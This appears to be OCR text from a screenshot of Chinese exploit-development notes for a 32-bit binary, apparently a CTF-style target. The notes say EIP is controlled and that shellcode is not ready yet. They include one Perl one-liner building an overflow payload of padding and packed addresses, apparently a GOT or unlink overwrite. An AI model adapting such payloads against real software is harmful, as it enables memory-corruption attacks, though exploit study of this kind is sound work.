
我们已经控制了EIP的值(可以在此处写入shellcode)
进行exploit
接下来只需要写脚本
以这个为基础
perl -e 'print "\x00"x260 . pack("III<",
0xfffffffd, 0x804C004-8, 0x804F350)'
shellcode还没准备好